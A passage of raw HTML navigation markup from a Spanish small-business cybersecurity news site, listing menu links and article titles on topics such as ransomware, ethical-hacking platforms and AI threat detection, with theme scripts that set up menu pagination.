                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales/" rel="bookmark" class="td-image-wrap" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales/" rel="bookmark" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales">Cómo las soluciones impulsadas por IA filtran el ruido y detectan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6395-como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6395-como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6395-como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad" title="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad/" rel="bookmark" title="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad">Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696affffe758c" data-td_block_id="td_uid_6_696affffe758c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696affffe758c" data-td_block_id="td_uid_6_696affffe758c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696affffee22c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_696affffee22c" ><script type="30cca45cc20560862a3eb553-text/javascript">var block_td_uid_12_696affffee22c = new tdBlock();
block_td_uid_12_696affffee22c.id = "td_uid_12_696affffee22c";
block_td_uid_12_696affffee22c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_696affffee22c_rand","tdc_css_class":"td_uid_12_696affffee22c_rand","tdc_css_class_style":"td_uid_12_696affffee22c_rand_style"}';
block_td_uid_12_696affffee22c.td_column_number = "3";
block_td_uid_12_696affffee22c.block_type = "td_block_mega_menu";
block_td_uid_12_696affffee22c.post_count = "4";
block_td_uid_12_696affffee22c.found_posts = "101";
block_td_uid_12_696affffee22c.header_color = "";
block_td_uid_12_696affffee22c.ajax_pagination_infinite_stop = "";
block_td_uid_12_696affffee22c.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_696affffee22c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_696affffee22c" id="td_uid_13_696afffff0463" data-td_block_id="td_uid_12_696affffee22c" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_696affffee22c"  id="td_uid_14_696afffff04ad" data-td_block_id="td_uid_12_696affffee22c" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_696affffee22c"  id="td_uid_15_696afffff04e6" data-td_block_id="td_uid_12_696affffee22c" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_696affffee22c"  id="td_uid_16_696afffff055c" data-td_block_id="td_uid_12_696affffee22c" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_696affffee22c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696affffee22c" data-td_block_id="td_uid_12_696affffee22c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696affffee22c" data-td_block_id="td_uid_12_696affffee22c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696afffff2e05_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696afffff2e05" ><script type="30cca45cc20560862a3eb553-text/javascript">var block_td_uid_17_696afffff2e05 = new tdBlock();
block_td_uid_17_696afffff2e05.id = "td_uid_17_696afffff2e05";
block_td_uid_17_696afffff2e05.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696afffff2e05_rand","tdc_css_class":"td_uid_17_696afffff2e05_rand","tdc_css_class_style":"td_uid_17_696afffff2e05_rand_style"}';
block_td_uid_17_696afffff2e05.td_column_number = "3";
block_td_uid_17_696afffff2e05.block_type = "td_block_mega_menu";
block_td_uid_17_696afffff2e05.post_count = "5";
block_td_uid_17_696afffff2e05.found_posts = "15";
block_td_uid_17_696afffff2e05.header_color = "";
block_td_uid_17_696afffff2e05.ajax_pagination_infinite_stop = "";
block_td_uid_17_696afffff2e05.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_696afffff2e05);
</script><div id=td_uid_17_696afffff2e05 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696afffff2e05" data-td_block_id="td_uid_17_696afffff2e05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696afffff2e05" data-td_block_id="td_uid_17_696afffff2e05"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696b000006fd1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696b000006fd1" ><script type="30cca45cc20560862a3eb553-text/javascript">var block_td_uid_18_696b000006fd1 = new tdBlock();
block_td_uid_18_696b000006fd1.id = "td_uid_18_696b000006fd1";
block_td_uid_18_696b000006fd1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_696b000006fd1_rand","tdc_css_class":"td_uid_18_696b000006fd1_rand","tdc_css_class_style":"td_uid_18_696b000006fd1_rand_style"}';
block_td_uid_18_696b000006fd1.td_column_number = "3";
block_td_uid_18_696b000006fd1.block_type = "td_block_mega_menu";
block_td_uid_18_696b000006fd1.post_count = "4";
block_td_uid_18_696b000006fd1.found_posts = "46";
block_td_uid_18_696b000006fd1.header_color = "";
block_td_uid_18_696b000006fd1.ajax_pagination_infinite_stop = "";
block_td_uid_18_696b000006fd1.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_696b000006fd1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696b000006fd1" id="td_uid_19_696b00000b700" data-td_block_id="td_uid_18_696b000006fd1" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_696b000006fd1"  id="td_uid_20_696b00000b741" data-td_block_id="td_uid_18_696b000006fd1" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_696b000006fd1"  id="td_uid_21_696b00000b77c" data-td_block_id="td_uid_18_696b000006fd1" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_696b000006fd1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696b000006fd1" data-td_block_id="td_uid_18_696b000006fd1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696b000006fd1" data-td_block_id="td_uid_18_696b000006fd1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
